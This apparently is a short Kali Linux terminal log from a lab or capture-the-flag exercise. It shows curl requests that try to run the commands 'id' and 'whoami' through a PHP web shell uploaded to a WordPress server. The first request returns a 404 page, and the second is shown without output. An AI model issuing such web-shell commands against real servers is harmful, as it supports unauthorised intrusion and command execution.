 ┌──(kali㉿kali)-[~]
└─$ curl "http://10.0.0.254:8080/wp-content/uploads/cnd.php?cmd=id"
<!DOCTYPE HTML PUBLIC "-//IETF//DTD HTML 2.0//EN">
<html><head>
<title>404 Not Found</title>
</head><body>
<h1>Not Found</h1>
<p>The requested URL was not found on this server.</p>
<hr>
<address>Apache/2.4.41 (Ubuntu) Server at 10.0.0.254 Port 8080</address>
</body></html>
┌──(kali㉿kali)-[~]
└─$ curl "http://10.0.0.254:8080/?cmdwhoami"